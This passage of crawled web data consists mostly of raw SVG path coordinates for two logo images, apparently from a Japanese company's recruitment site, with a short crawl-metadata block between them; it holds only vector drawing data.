1.0496-.3253 1.2229-.2176 2.636-.3468 3.8445-.6266.3057-.0693 2.9033.2727 3.4738.3468.2239.0287.1565.2248.2552.2463.2624.0574.5705-.0335.8931.0526.2287.0622.2119.287.3106.3062.7246.1434 1.0568.3372 1.7525.7198.325.1794.5176.6601 1.0496.4759.0626-.7844-.0842-1.6812 0-2.4489zm10.4672-8.7818c-.2769.0311-.6187-.0526-.8787.0048-.0891.0191-.0915.1937-.1757.2272-2.015.8251-3.9963 2.5303-5.3973 4.0011-.2167.2272-.1782.1722-.3732.3396-.1348.1172-.5681 1.1719-.6668 1.2508-.0819.0669-.2768.0024-.313.0406-.0674.0718.0145.3492-.0216.5023-.0409.1745-.8835 1.5353-.9557 1.8415-.0771.3396.0722.8179-.0073 1.1479-.0216.0909-.2142.0742-.2359.1626-.337 1.4732.4093 4.898.922 6.2253.0506.1339.2552.1267.2769.2248.0457.2105-.0578.794.0168.8657l.3346.0144c-.1492.4903.195.5668.2456.6816.1517.3563.1805.8825.7294.9829.0409-.3085-.0602-.7031.0024-.9925.0145-.0669.5682-.9997.5971-1.1192.3057-1.3226.597-2.382.9557-3.5922.4429-1.4875.9075-2.9966 1.324-4.4172.2335-.7988.0096-1.4899 1.3192-1.3273l.0338.3181.3466.0861-3.2547 11.6421.9196-.4018c.1396-.55.9509-.5285.9942-.5716.0361-.0358-.0289-.2319.0385-.3109.0458-.055.7728-.3467.8354-.3922.4213-.3013.7126-.7748 1.0664-1.1025.3876-.3635 1.3265-1.0307 1.6419-1.4349.2864-.3635.467-1.2963.9773-1.2915l.0337-.6983.3347-.012c-.1589-.4687.2142-.5907.2431-.6816.248-.7653.2456-1.2508.378-1.9921.2022-1.1121.4429-1.2508.219-2.5064-.1902-1.069-.2503-2.1022-.597-3.0875-.0626-.177-.5778-1.0595-.5922-1.1264-.053-.2488.0578-.5692 0-.7916-.0265-.1029-.9413-1.3919-.9629-1.4828-.0362-.1507.0529-.3468-.0289-.4855-.0674-.1172-.5272-.1698-.3347-.7414zm-16.033 10.7908c-.1637-.0742-2.7131-.0885-3.0429-.0479-.2311.0287-.1155.2296-.3442.2583-.5321.067-1.1917-.0813-1.7406.0024-.1059.0933-.0481 1.3943-.012 1.5784.0193.0981.2263.0909.2769.2248.402 1.0404.6403 2.0544 1.0785 3.0517.1733.397 1.3071 1.7076 1.6177 1.973.4839.4162.4165.5884 1.1507 1.0451 1.1507.7127 1.9018 1.2867 3.2788 1.5474.7511.1411 4.4608.1124 5.2938.0096.3659-.0455.7727-.232.6548-.641-.0265-.098-.1998-.0885-.2407-.1626-.6115-1.136-.9461-2.2003-1.4517-3.4104-.2094-.5022-.1444-.5453-.284-1.0595-.0602-.2248-.2889-.2128-.3082-.3061-.0842-.4113.0915-.7796-.2768-1.1981-.0506-.0574-.236-.0072-.2937-.067-.1397-.1411-.4093-.6218-.6404-.8371-.2937-.275-.4935-.3085-.804-.4759-.13-.0717-1.2278-.9016-1.3193-.9207-.5801-.1196-.4044.0358-.9605-.2416-.5224-.2607-.9702-.0191-1.6322-.3205z"/><path d="m172.564 5.37911c-1.63 3.58206-4.69 6.62699-7.935 8.81249-.867.5816-3.456 2.2597-4.293 2.5597-1.141.4075-2.075-.9742-2.315-1.9262-.141-.5594.263-.7668.715-.3334 1.026.9816 1.296.7001 2.604.1185 4.06-1.8151 8.005-5.67866 10.568-9.2496l.652.02222z"/><path d="m129.193 7.90836c-1.189 1.42986-1.778 3.19314-2.934 4.74524-1.807 2.43-4.589 4.4044-7.556 5.1193l-.104-.5593c4.13-1.8559 7.342-5.2379 8.616-9.6127l-9.524.92237c-.348-.06297-1.263-.98164-1.474-1.30761-.133-.20374-.452-.63344-.011-.72605s1.048.54083 1.556.65937c1.159.27412 6.934-.28153 8.412-.50008 1.593-.23337 2.204-1.22242 3.193.85569 0 .16669-.074.28153-.178.40377z"/><path d="m127.382 3.32733c-.234.34079-2.656.15558-3.23.19262-1.226.0852-3.734.58158-4.801.37413-.411-.08149-1.504-1.12981-1.393-1.56321.137-.52971 1.689.20003 2.149.2556 1.937.22596 4.304-.38154 6.26-.52971.537-.01112 1.348.7816 1.015 1.27427z"/><path d="m157.965 3.69393-.019-.44081.423-.2519c1.37.16669 5.504 2.5819 4.111 4.23031-.829.98164-1.967-1.36318-2.493-1.94846-.559-.62232-1.229-1.28539-2.018-1.58914z"/><path d="m109.076.56736c.437-.029635 1.859.070382 2.033.46304.297.66307-.67.44822-.748.77049l-.037 15.46541c-.185 1.0261-.922 1.4114-1.904 1.4484l-.248-.0407c.181-1.2299-2.489-.9669-2.615-1.3632l.111-.4631c.589-.1 3.408.6038 3.408-.2741v-16.002538z"/><path d="m106.115 4.26754v10.17566h-1.111v-11.28695l1.948.36673c.319.4371-.533.72974-.837.74456z"/><path d="m97.785.38237 2.0262.20003-.1.56305-.6297.1667v2.5893c.5779-.07408 1.3775.12595 1.9075-.03333.467-.14077.663-1.14464 1.123-1.06314.511.46674 1.189.86681 1.041 1.65212h-4.0715v2.95973h2.7785c.026 0 .026-.28893.181-.45933.193-.20744.619-.91496.834-.83347l1.118 1.2928-.189.36673h-4.7188v2.58934c1.1258-.1149 2.4448.4778 2.9558-.84091l.271-.0778 1.211 1.20391c.089.3963-.633.3741-.737.915-.248 1.3113.692 5.2786-.874 5.6083-1.015.2148-.778-.3371-1.275-.6853-.411-.289-1.174-.1038-.9962-.9446.4182.1444 2.0332.3593 2.0332-.2779v-4.3488h-2.5925v7.9568h-1.2965v-7.9568h-2.4078v6.4751h-1.2965v-7.77161c1.2372.63711 2.2855.89641 3.7006.74091v-2.58935h-4.9971v-.37043h4.9971v-2.95973l-2.3782.02963-1.3446 2.53745-.715-.2556c.9335-1.81881 1.4447-3.98212 1.478-6.01578l2.0337.65195c.0778.32598-.5112.45193-.7038.77421-.2593.4371-.2778 1.24464-.5927 1.71879h2.2226v-3.511678z"/><path d="m179.409 14.6327c.574 1.6818 2.278.6335 3.337.0963 3.223-1.6373 6.172-4.3155 8.505-7.03814.297-.3445 1.397-2.03366 1.508-2.09663.256-.14447.563.01852.719.2556-2.03 3.78949-5.079 6.93077-8.642 9.30517-.697.4631-3.605 2.2782-4.231 2.2448-.626-.0333-2.711-2.5819-1.196-2.7634z"/><path d="m180.639 2.43362c1.222-.06668 4.434 1.56692 4.064 2.95232-.534 1.99292-2.345-.95941-3.064-1.58544-.415-.35931-.967-.47044-1.3-.92237z"/><path d="m177.745 6.30519c.356-.29264 5.531 1.53359 4.086 3.43759-1.03.83722-1.659-.96312-2.319-1.59655-.533-.5112-1.281-.84088-1.87-1.28539z"/><path d="m189.896 2.66684c-.197-.22597-.678-.38155-.856-.71494l.456-.40747c.963.29635 3.448 1.804 2.515 3.0116-.771 1.00016-1.619-1.31503-2.115-1.8929z"/><path d="m191.074.200928c1.06-.314866 4.264 2.126272 2.782 3.059752-.704.44452-1.281-1.2039-1.674-1.67064-.426-.50749-1.197-.689-1.104-1.389112z"/><path d="m213.284.382694 2.034.185215c.156.522311-.685.633431-.745.866801-.144.58528.112 1.61878 0 2.27444h1.908l.937-.91125c.323.29264 1.278.98905 1.015 1.44097-.033.05927-.529.17781-.529.30005v3.7932c2.315.40747 1.726-1.14092 2.037-2.77452 1.204.27041-.074 2.40038 1.308 2.87823.137 1.47432-4.642 1.35207-4.642.17411v-4.34884h-2.037c.122 3.00789-1.612 5.38234-4.345 6.4751l-.197-.563c1.975-1.32248 3.338-3.4895 3.245-5.91581h-2.778v-.55565h2.778v-3.330158z"/><path d="m210.007 3.39662c-.385.34079-1.219 3.12272-1.819 3.83394-.167.19633-.608.03704-.645 0-.177-.20003 1.66-4.34143 1.297-5.18231.748-.00741 1.545.24819 2.034.83347-.16.37784-.701.36672-.867.5149z"/><path d="m204.568 7.21397c-.144.09631-.551.01481-.726-.07409-.585-.30375-.3-1.37059-.418-1.98921-.189-1.01127-.693-1.91141-.878-2.91528.563-.56675 1.863 1.95587 1.993 2.35223.167.5149.444 2.34482.026 2.62264z"/><path d="m205.695.381104 2.034.188917c.289.563049-.741.881629-.741 1.014979v6.75293c1.596.27783 1.448-.28152 2.315-1.2928.441.54453 1.134 1.08166 1.019 1.84845h-3.33c.063.47415-.149 1.26312.092 1.66322.074.126 2.001 1.3299 2.404 1.6669.145.1223.474.7409.556.7409h4.534v-3.7932c.782-.6038 3.352.38895 1.297.8335v2.9597h3.144c.082 0 .538-1.3928 1.004-1.2891l1.215 1.2002-.277.4593h-5.09v5.5491h-1.297v-5.5491h-4.256l-.207 1.0854c-1.238.3408-1.215-.8779-1.749-1.6299-.322-.4556-.93-.9557-1.378-1.3076v7.4012h-1.296v-6.8456l-3.145 4.5378-.56-.1926c1.467-2.3374 2.968-4.7378 3.519-7.49012h-2.867l-.277-.55565h3.33v-7.956826z"/><path d="m86.6795 5.56337h-1.2965v-.74086h-8.5162v.92608l-1.2965-.27782v-4.719277c.7149-.02593 1.2521.477857 1.9374.559347.8297.10002 7.4678.08149 7.8679-.10002.2371-.10742.7186-.826054.8372-.826054l1.1964 1.211304-.0814.27041c-.126.11484-.652.36673-.652.45934v3.23755zm-1.2965-3.70059h-8.5162v2.40409h8.5162z"/><path d="m82.7937 16.1065v-.5519c1.3262-.0741 6.9864.8742 7.3679 2.167.6557 2.2115-2.793-.1037-3.4895-.4038-1.2446-.5334-2.5522-.9408-3.8821-1.2113z"/><path d="m79.83 16.6633c-.3778-.0111-.7482-.0333-1.115.0889-2.0077.6557-3.6598 1.767-5.9528 2.0152-.9483.1037-.9705-.3445-.1148-.6779 1.0113-.3927 2.1152-.6297 3.119-1.1372.5149-.2593 2.1263-1.4966 2.3448-1.5558.5631-.1482 2.0226 1.0223 1.7188 1.2668z"/><path d="m74.6482 6.11908c.6372.05927 1.1076.48156 1.7522.55935 3.0079.37043 6.7307-.29634 9.8201.01111l.9186-.92977c.2667.40747 1.215.71492 1.2113 1.19648 0 .31487-.4926.48897-.5741 1.10018-.1445 1.06684.2704 7.06037.0111 7.31967h-1.2965v-.7408h-10.5499v.926h-1.2965v-9.43481zm1.2965 1.10758v1.84845h10.5499v-1.84845zm0 2.4078v1.84844h10.5499v-1.84844zm10.5499 2.40404h-10.5499v2.0337h10.5499z"/><path d="m139.247 10.6506c-.14.6779-1.063.9409-1.389.2778-.596-1.21501 1.289-5.47866-1.204-6.1973.593-1.41504 2.09.33339 2.519.41489.145.02593 2.578-.10743 2.941-.14077.282-.02593.552-.09261.808-.20744l-.196-2.44113c-.156-.52231-.975-.47785-1.071-.78161-.285-.911254 1.393-.53712 1.852-.37043 1.641.58528.363 2.34853.548 3.6154.119.12224 3.012-.12965 3.416-.19633.522-.0852.956-.59269 1.448-.5149.426.06668 1.552 1.15945 1.589 1.57803-1.237 1.68175-1.381 3.83395-2.348 5.73429-1.541 3.0412-4.23 5.0897-7.353 6.3491-.304-.0037-.563-.2445-.363-.5593.122-.1963 3.163-2.0744 3.8-2.6782 2.501-2.3597 3.697-5.60462 4.071-8.97554l-9.068.55194c-.189 1.31132.256 3.31905 0 4.5341z"/><path d="m66.2276 11.2989 1.1076-1.2484c.5408.1667 2.0189 1.4781 1.0817 1.7744l-8.5792.1185-2.4041 4.3489 7.9606-.3704-2.7746-2.3115c-.0555-.2297.1815-.4557.4297-.4334.8187.0703 4.0599 2.3892 4.66 3.119.689.8335 1.4669 2.2818-.1518 2.3819l-1.6929-2.1226-11.45 1.2187-.5927.7409c-.5852-.489-.8445-1.2817-.8334-2.03h3.5153l1.667-4.6267h-5.4565l-.2778-.5556h13.7911z"/><path d="m55.7708 8.15473c-.0297-.01852-.0667-.48526-.2779-.55194l-3.8895 2.39668-.2704-.72604c2.9523-1.41874 5.2305-3.85988 7.0308-6.57142.3704-.55565 1.3039-2.6263507 1.7595-2.69673233.3408-.05186017 1.4743.28893733 1.6632.56305533l-.6445.822357c2.4226 2.71895 5.4898 4.79336 8.8792 6.11579l-.9409 1.378c-.3778.26301-4.2451-2.54856-4.8008-3.04123l-3.7895-3.98212c-1.0742 2.20776-2.9338 3.76727-4.5377 5.55275h6.9418c.263 0 .7372-1.18538 1.0965-1.10388.3371.11853 1.8558 1.84473.9372 1.84473-1.2039 0-8.7755.24449-9.1607 0z"/><path d="m52.7888 29.184h2.497c.4913 0 .8983.0697 1.221.209.3226.132.5756.3007.759.506.1906.198.3226.4144.396.649.0806.2347.121.451.121.649 0 .22-.0367.4474-.11.682-.0734.2274-.1907.44-.352.638-.1614.198-.3704.363-.627.495-.2494.132-.55.209-.902.231v.044l.11.055c.088.044.1613.099.22.165.066.066.1466.1724.242.319.1026.1467.2383.3557.407.627.1686.264.407.6197.715 1.067.1026.154.2016.2934.297.418.0953.1174.1943.22.297.308.1026.0807.2126.143.33.187.1173.044.253.066.407.066h.11c.0366-.0073.0733-.0146.11-.022v.407c-.1027.0587-.2054.0954-.308.11-.1027.0147-.2347.022-.396.022-.22 0-.4107-.0293-.572-.088-.154-.0586-.2934-.1356-.418-.231-.1247-.1026-.242-.2236-.352-.363-.1027-.1393-.209-.2933-.319-.462l-.869-1.287c-.132-.2053-.2457-.3776-.341-.517-.0954-.1393-.198-.253-.308-.341s-.2347-.1503-.374-.187c-.132-.0366-.3007-.055-.506-.055h-.484v3.399h-1.001zm1.001.484v3.322h1.133c.2933 0 .55-.0513.77-.154.2273-.1026.418-.2346.572-.396.154-.1686.2676-.352.341-.55.0806-.2053.121-.407.121-.605 0-.2346-.044-.451-.132-.649-.0807-.198-.2017-.3666-.363-.506-.1614-.1466-.3557-.2603-.583-.341-.22-.0806-.4694-.121-.748-.121zm6.8945-.484h4.972v.605h-3.971v2.761h3.41v.506h-3.41v3.223h3.971v.605h-4.972zm13.0961 6.281.33.297c-.0953.11-.2346.2384-.418.385-.1833.1467-.4143.286-.693.418-.2713.1247-.594.231-.968.319-.3666.088-.7846.132-1.254.132-.7406 0-1.3786-.1136-1.914-.341-.5353-.2346-.9753-.539-1.32-.913-.3446-.3813-.6013-.814-.77-1.298-.1613-.4913-.242-.9936-.242-1.507 0-.594.1027-1.1293.308-1.606.2054-.484.495-.8946.869-1.232.374-.3446.8214-.6086 1.342-.792.528-.1833 1.111-.275 1.749-.275.44 0 .8324.044 1.177.132.3447.088.6454.209.902.363.2567.154.4694.3374.638.55.176.2127.319.4437.429.693h-.814c-.0513-.154-.143-.3043-.275-.451-.1246-.154-.2896-.2896-.495-.407-.198-.1173-.429-.2126-.693-.286-.2566-.0733-.5426-.11-.858-.11-.462 0-.891.0844-1.287.253-.3886.1687-.726.4034-1.012.704-.286.3007-.5096.66-.671 1.078-.154.4107-.231.8654-.231 1.364 0 .4694.0734.9204.22 1.353.154.4327.3777.814.671 1.144.2934.33.66.594 1.1.792s.946.297 1.518.297c1.0267 0 1.914-.352 2.662-1.056zm1.8677-6.281h2.497c.4914 0 .8984.0697 1.221.209.3227.132.5757.3007.759.506.1907.198.3227.4144.396.649.0807.2347.121.451.121.649 0 .22-.0366.4474-.11.682-.0733.2274-.1906.44-.352.638-.1613.198-.3703.363-.627.495-.2493.132-.55.209-.902.231v.044l.11.055c.088.044.1614.099.22.165.066.066.1467.1724.242.319.1027.1467.2384.3557.407.627.1687.264.407.6197.715 1.067.1027.154.2017.2934.297.418.0954.1174.1944.22.297.308.1027.0807.2127.143.33.187.1174.044.253.066.407.066h.11c.0367-.0073.0734-.0146.11-.022v.407c-.1026.0587-.2053.0954-.308.11-.1026.0147-.2346.022-.396.022-.22 0-.4106-.0293-.572-.088-.154-.0586-.2933-.1356-.418-.231-.1246-.1026-.242-.2236-.352-.363-.1026-.1393-.209-.2933-.319-.462l-.869-1.287c-.132-.2053-.2456-.3776-.341-.517-.0953-.1393-.198-.253-.308-.341s-.2346-.1503-.374-.187c-.132-.0366-.3006-.055-.506-.055h-.484v3.399h-1.001zm1.001.484v3.322h1.133c.2934 0 .55-.0513.77-.154.2274-.1026.418-.2346.572-.396.154-.1686.2677-.352.341-.55.0807-.2053.121-.407.121-.605 0-.2346-.044-.451-.132-.649-.0806-.198-.2016-.3666-.363-.506-.1613-.1466-.3556-.2603-.583-.341-.22-.0806-.4693-.121-.748-.121zm6.4545-.484h1.001v5.027c0 .1467.0037.2934.011.44.0074.1467.033.2934.077.44.044.1394.11.2824.198.429.088.1467.2164.2934.385.44.2127.1907.4364.3337.671.429.242.0954.517.143.825.143.3594 0 .704-.0513 1.034-.154.33-.1026.627-.297.891-.583.1467-.1613.2567-.3226.33-.484.0807-.1613.1394-.3226.176-.484.0367-.1686.0587-.3336.066-.495.0074-.1686.011-.3336.011-.495v-4.653h.484v5.016c0 .3887-.0623.7554-.187 1.1-.1246.3374-.3116.6344-.561.891-.242.2567-.5463.4584-.913.605-.3593.1467-.7736.22-1.243.22-.748 0-1.3383-.1026-1.771-.308-.4326-.2126-.759-.473-.979-.781-.22-.3153-.3593-.6526-.418-1.012-.0586-.3666-.088-.7003-.088-1.001zm8.797 0h1.001v7.7h-1.001zm6.9315 7.7h-1.001v-7.095h-2.948v-.605h6.8969v.605h-2.9479zm7.4209-1.947h.748c.007.1247.036.2787.088.462.051.176.15.3484.297.517.146.1687.359.3154.638.44.278.1174.649.176 1.111.176.579 0 1.041-.11 1.386-.33.352-.22.528-.5683.528-1.045 0-.3813-.11-.6856-.33-.913-.22-.2273-.499-.418-.836-.572-.33-.1613-.69-.3043-1.078-.429-.389-.1246-.752-.275-1.089-.451-.33-.176-.605-.396-.825-.66s-.33-.6123-.33-1.045c0-.33.066-.6233.198-.88.139-.2566.322-.4693.55-.638.234-.1686.502-.297.803-.385.308-.088.63-.132.968-.132.322 0 .63.0404.924.121.3.0734.568.187.803.341.234.1467.429.33.583.55.154.2127.253.4547.297.726h-.748c-.059-.4326-.257-.748-.594-.946-.33-.2053-.734-.308-1.21-.308-.286 0-.539.0367-.759.11-.22.066-.407.1577-.561.275-.147.11-.261.242-.341.396-.074.154-.11.319-.11.495 0 .3154.113.5684.341.759.227.1907.509.3594.847.506.344.1467.715.286 1.111.418.403.132.773.297 1.111.495.344.1907.63.4327.858.726.227.286.341.6564.341 1.111 0 .33-.066.6307-.198.902-.132.2714-.319.5024-.561.693-.242.1907-.536.3374-.88.44-.338.1027-.719.154-1.144.154-.418 0-.803-.0476-1.155-.143-.352-.1026-.66-.242-.924-.418-.257-.1833-.462-.4033-.616-.66-.147-.2566-.228-.5426-.242-.858zm8.228-5.753h1.001v7.7h-1.001zm6.931 7.7h-1.001v-7.095h-2.948v-.605h6.897v.605h-2.948zm4.488-7.7h4.972v.605h-3.971v2.761h3.41v.506h-3.41v3.223h3.971v.605h-4.972z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo-text.svg?v=202511140833
body_size: 13098
content:
<svg fill="none" height="31" viewBox="0 0 120 31" width="120" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m85.6154 3.79964c-1.1511 2.52971-3.3119 4.6801-5.6036 6.22356-.6121.4107-2.4407 1.5958-3.032 1.8077-.8057.2878-1.4649-.688-1.635-1.3604-.0994-.395.1858-.54147.5049-.2354.7247.6933.9156.4944 1.8391.0837 2.8672-1.28184 5.6533-4.01037 7.4636-6.53224l.4604.0157z"/><path d="m54.9868 5.58637c-.8398 1.00979-1.2557 2.25503-2.0719 3.35115-1.2766 1.71608-3.2413 3.11048-5.3368 3.61538l-.0732-.395c2.9169-1.3107 5.185-3.69911 6.0849-6.78866l-6.7258.65139c-.2459-.04447-.8921-.69325-1.0412-.92346-.0942-.14388-.3192-.44734-.0079-.51275.3113-.0654.7404.38195 1.0988.46566.8188.19359 4.8972-.19882 5.941-.35316 1.1249-.16481 1.5566-.8633 2.255.6043 0 .11772-.0523.19882-.1255.28515z"/><path d="m53.7074 2.35039c-.1648.24067-1.8757.10987-2.2812.13603-.8659.06017-2.6369.41072-3.3904.26422-.2903-.05755-1.0621-.79789-.9836-1.10397.0968-.3741 1.1929.14127 1.5173.18051 1.3682.15958 3.0399-.26945 4.4211-.3741.3793-.00784.9523.55199.7168.89992z"/><path d="m75.3054 2.60932-.013-.31131.2982-.17789c.9679.11772 3.8874 1.82338 2.9038 2.98752-.586.69325-1.3891-.9627-1.7606-1.37604-.395-.43949-.8685-.90776-1.4257-1.12228z"/><path d="m40.7789.401381c.3087-.020928 1.3133.049705 1.4362.327006.2093.468273-.4735.316543-.5284.544133l-.0262 10.92198c-.1308.7247-.6513.9967-1.3446 1.0229l-.1753-.0288c.1282-.8685-1.758-.6828-1.8469-.9627l.0785-.327c.4159-.0706 2.4067.4264 2.4067-.1936v-11.301304z"/><path d="m38.6887 3.01479v7.18631h-.7848v-7.97112l1.3761.25899c.2249.30869-.3767.51536-.5913.52582z"/><path d="m32.8052.270563 1.431.141265-.0706.397639-.4448.117722v1.828611c.4081-.05232.9732.08895 1.3473-.02354.3296-.09941.4683-.80836.7927-.75081.361.32963.8397.61216.7351 1.16676h-2.8751v2.09022h1.9621c.0183 0 .0183-.20405.1282-.32439.136-.1465.4368-.64616.5886-.58861l.79.913-.1334.25899h-3.3328v1.82861c.7952-.08109 1.7265.33747 2.0876-.59384l.1909-.05494.8555.85022c.0628.27991-.4474.26422-.5206.64616-.1753.92608.4892 3.72787-.6174 3.96067-.7168.1518-.5494-.238-.8999-.4839-.2904-.2041-.8293-.0733-.7037-.6671.2956.102 1.4362.2537 1.4362-.1962v-3.07128h-1.8313v5.61928h-.9156v-5.61928h-1.7004v4.57288h-.9156v-5.48849c.8737.44996 1.6141.63308 2.6134.52321v-1.82862h-3.529v-.2616h3.529v-2.09022l-1.6795.02093-.9496 1.79199-.5049-.18051c.6592-1.28448 1.0202-2.81225 1.0438-4.248456l1.4362.460422c.0549.230214-.361.319164-.4971.546754-.1831.3087-.1962.87899-.4185 1.21385h1.5696v-2.480016z"/><path d="m90.4499 10.3345c.4055 1.1877 1.6088.4473 2.357.068 2.276-1.15628 4.3584-3.04768 6.0065-4.97047.2092-.24329.9862-1.43621 1.0647-1.48068.1809-.10203.3979.01308.5079.1805-1.434 2.67622-3.587 4.89462-6.1036 6.57155-.4918.327-2.5454 1.6088-2.9875 1.5853-.4422-.0236-1.915-1.8234-.845-1.9516z"/><path d="m91.3183 1.71984c.8633-.04709 3.1314 1.10659 2.8698 2.08499-.3767 1.40743-1.6559-.67756-2.1634-1.11967-.293-.25375-.6828-.33224-.9183-.6514z"/><path d="m89.2752 4.45361c.2511-.20667 3.9057 1.08305 2.8854 2.42769-.7272.59123-1.1719-.68017-1.6376-1.12752-.3767-.36101-.9051-.59384-1.3211-.90776z"/><path d="m97.8558 1.8847c-.1387-.15958-.4788-.26945-.6043-.5049l.3217-.28776c.6802.20928 2.4358 1.27402 1.7763 2.12685-.5441.70633-1.1432-.9287-1.4937-1.3368z"/><path d="m98.6877.142397c.7482-.2223636 3.0113 1.501613 1.9643 2.160853-.497.31393-.9048-.85021-1.1821-1.17984-.3008-.358394-.845-.486581-.7796-.981013z"/><path d="m114.373.270604 1.437.130802c.11.368863-.484.447343-.526.612154-.102.41333.078 1.14321 0 1.60625h1.347l.662-.64354c.228.20666.903.69848.717 1.01764-.024.04185-.374.12557-.374.2119v2.67882c1.635.28777 1.219-.80574 1.439-1.95941.85.19097-.053 1.69519.923 2.03266.097 1.04119-3.278.95486-3.278.12296v-3.07124h-1.439c.087 2.12423-1.138 3.80111-3.068 4.57285l-.139-.39764c1.394-.93393 2.357-2.46432 2.292-4.17783h-1.962v-.3924h1.962v-2.351824z"/><path d="m112.058 2.40004c-.272.24068-.86 2.20533-1.284 2.70761-.118.13865-.429.02616-.455 0-.126-.14127 1.172-3.066.915-3.65985.529-.00523 1.091.17528 1.436.58861-.112.26684-.494.25899-.612.36363z"/><path d="m108.218 5.0946c-.102.06801-.39.01046-.513-.05233-.413-.21451-.212-.96793-.295-1.40481-.134-.71418-.49-1.34988-.62-2.05883.397-.40025 1.315 1.38127 1.407 1.66119.118.36363.314 1.65595.018 1.85216z"/><path d="m109.013.270569 1.436.133417c.205.397638-.523.622624-.523.716794v4.76905c1.128.1962 1.023-.19882 1.635-.913.312.38456.801.76389.72 1.30541h-2.352c.044.33485-.105.89207.065 1.1746.053.08895 1.413.93916 1.698 1.17722.102.08633.335.52321.392.52321h3.203v-2.67883c.552-.42642 2.367.27468.915.58861v2.09022h2.221c.058 0 .379-.98363.709-.91039l.858.8476-.196.32439h-3.594v3.91883h-.916v-3.91883h-3.006l-.146.76653c-.874.2407-.858-.62003-1.235-1.15108-.228-.32178-.657-.67494-.973-.92347v5.22685h-.916v-4.83444l-2.221 3.20464-.395-.136c1.036-1.65075 2.095-3.34594 2.485-5.28966h-2.025l-.196-.39241h2.352v-5.619261z"/><path d="m24.9623 3.93042h-.9156v-.52321h-6.0143v.65401l-.9156-.1962v-3.332837c.5049-.018312.8842.337468 1.3682.395021.586.070634 5.274.057552 5.5565-.070634.1674-.075865.5075-.583377.5912-.583377l.845.855447-.0576.19097c-.0889.0811-.4604.25899-.4604.32439v2.28642zm-.9156-2.61342h-6.0143v1.69781h6.0143z"/><path d="m22.2182 11.3757v-.3898c.9365-.0523 4.9339.6174 5.2033 1.5304.463 1.5618-1.9725-.0733-2.4643-.2852-.879-.3767-1.8025-.6644-2.7416-.8554z"/><path d="m20.1253 11.7681c-.2669-.0079-.5285-.0236-.7875.0628-1.4179.463-2.5846 1.2478-4.2039 1.4231-.6697.0732-.6854-.2433-.0811-.4788.7141-.2773 1.4937-.4447 2.2027-.8031.3636-.1831 1.5016-1.0569 1.6559-1.0987.3977-.1047 1.4284.722 1.2139.8947z"/><path d="m16.4654 4.32284c.4499.04186.7822.34009 1.2374.39503 2.1242.2616 4.7533-.20928 6.9351.00785l.6488-.65663c.1883.28777.858.5049.8554.84498 0 .22237-.3479.34532-.4055.77697-.102.75342.191 4.98616.0079 5.16926h-.9156v-.5232h-7.4505v.654h-.9156v-6.66302zm.9156.7822v1.30541h7.4505v-1.30541zm0 1.70043v1.30541h7.4505v-1.30541zm7.4505 1.69781h-7.4505v1.43621h7.4505z"/><path d="m62.0866 7.52224c-.0994.47874-.7508.66448-.981.19621-.4212-.85807.9104-3.86914-.8502-4.37665.4185-.99933 1.4754.23545 1.7789.293.102.01831 1.8207-.07587 2.0771-.09941.1988-.01831.3898-.0654.5703-.1465l-.1386-1.72397c-.1099-.36886-.6881-.33747-.7561-.55199-.2014-.643543.9837-.379322 1.3081-.2616 1.1589.41333.2563 1.65857.3871 2.55326.0837.08633 2.1269-.09156 2.412-.13865.3689-.06017.675-.41857 1.0229-.36363.3008.04709 1.0961.81882 1.1223 1.11443-.8738 1.18768-.9758 2.70761-1.6586 4.04964-1.0883 2.14782-2.9875 3.59442-5.1928 4.48392-.2146-.0026-.3977-.1727-.2564-.395.0863-.1387 2.2341-1.465 2.684-1.8914 1.7659-1.66647 2.6109-3.95812 2.8751-6.33872l-6.4041.38979c-.1334.92608.1805 2.34398 0 3.20204z"/><path d="m10.5191 7.98006.7822-.88161c.3819.11772 1.4257 1.0438.7639 1.25309l-6.0588.08371-1.69782 3.07125 5.62188-.2616-1.95941-1.63243c-.03924-.1622.12818-.32177.30346-.30608.57814.04971 2.86719 1.68731 3.29099 2.20271.4866.5886 1.0359 1.6115-.1073 1.6821l-1.1955-1.499-8.08619.8607-.41857.5232c-.41333-.3453-.59646-.9051-.58861-1.4336h2.48263l1.17722-3.26742h-3.853436l-.196203-.39241h9.739559z"/><path d="m3.13402 5.75902c-.02093-.01308-.04709-.3427-.1962-.38979l-2.746849 1.69258-.190971-.51274c2.08499-1.00194 3.69385-2.72592 4.96525-4.64086.26161-.39241.92085-1.854778 1.24262-1.90448281.24068-.03662459 1.04119.20405281 1.17461.39763981l-.4552.580762c1.7109 1.920181 3.87702 3.385161 6.27062 4.319091l-.6644.97317c-.2669.18573-2.99802-1.79984-3.39043-2.14778l-2.67621-2.81225c-.75865 1.55917-2.07191 2.66052-3.20465 3.92146h4.90246c.18574 0 .5206-.83714.77435-.77958.23806.08371 1.31068 1.30278.66186 1.30278-.85021 0-6.19741.17266-6.46948 0z"/><path d="m16.6775 21.4501h2.565c.5047 0 .9227.0716 1.2542.2147.3314.1356.5913.3088.7797.5198.1958.2034.3314.4256.4067.6666.0829.2411.1243.4633.1243.6667 0 .226-.0376.4595-.113.7006-.0753.2335-.1958.4519-.3615.6553-.1658.2034-.3805.3729-.6441.5085-.2561.1356-.565.2147-.9266.2373v.0452l.113.0565c.0904.0452.1657.1017.226.1695.0678.0678.1507.177.2486.3277.1055.1506.2448.3653.4181.6441.1732.2711.4181.6365.7345 1.096.1054.1582.2071.3013.305.4294.098.1205.1997.226.3051.3164.1055.0828.2185.1469.339.1921s.2599.0678.4181.0678h.113c.0376-.0076.0753-.0151.113-.0226v.418c-.1055.0603-.2109.098-.3164.113-.1055.0151-.2411.0226-.4068.0226-.226 0-.4218-.0301-.5876-.0904-.1582-.0602-.3013-.1393-.4293-.2373-.1281-.1054-.2486-.2297-.3616-.3728-.1055-.1432-.2147-.3014-.3277-.4746l-.8927-1.3221c-.1356-.2109-.2523-.3879-.3503-.531-.0979-.1432-.2033-.2599-.3163-.3503s-.2411-.1544-.3842-.1921c-.1356-.0377-.3089-.0565-.5198-.0565h-.4972v3.4915h-1.0282zm1.0282.4972v3.4124h1.1639c.3013 0 .5649-.0527.7909-.1582.2336-.1054.4294-.241.5876-.4068.1582-.1732.275-.3615.3503-.5649.0829-.211.1243-.4181.1243-.6215 